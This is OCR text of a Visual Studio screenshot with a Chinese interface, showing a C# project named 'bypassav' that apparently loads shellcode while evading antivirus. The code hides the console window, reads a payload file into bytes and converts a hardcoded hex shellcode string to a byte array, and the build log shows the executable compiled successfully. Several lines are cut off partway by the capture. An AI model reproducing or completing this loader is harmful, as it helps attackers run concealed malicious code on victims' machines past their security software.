 bypassav - Microsoft Visual Studio
1
快速
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug Any CPU 启动
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"bypassav"(1 个项目)
C# bypassav
Properties
引用
App.config
C# Program.cs
Program.cs
C# bypassav ExploitShellcodeExec.Progr
1 个引用
static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
const int SW_HIDE = 0;
const int SW_SHOW = 5;
0 个引用
public static byte[] lerpayload(string nome_arquivo)
{
using (Stream meu_arquivo = new FileStream(Environment.Current
FileMode.Open))
{
var tamanho = meu_arquivo.Length;
var byteshexa = new byte[tamanho];
meu_arquivo.Read(byteshexa, 0, (int)tamanho);
return byteshexa;
}
}
0 个引用
unsafe static void Main(string[] args)
{
var handle = GetConsoleWindow();
// Hide
ShowWindow(handle, SW_HIDE);
string hexaBinpayload = "FCE8820000006089E531C0648B50308B520C8
byte[] shellcodehex = HexStringToByteArray(hexaBinpayload);
100 %
输出
显示输出来源(S): 生成
1>------ 已启动生成: 项目: bypassav, 配置: Debug Any CPU ------
1> bypassav -> D:\codes\bypassav\bypassav\bin\Debug\bypassav.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
解决方案资源管理器 团队资源管理器 类视图
错误列表 输出
属性
就绪